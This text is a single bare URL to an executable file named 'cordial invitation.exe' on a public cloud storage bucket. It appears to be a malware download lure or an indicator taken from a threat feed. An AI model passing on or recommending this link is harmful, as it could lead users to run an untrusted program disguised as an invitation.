 https://pub-97872e1a60974e99b4e8f1398a297e43.r2.dev/cordial%20invitation.exe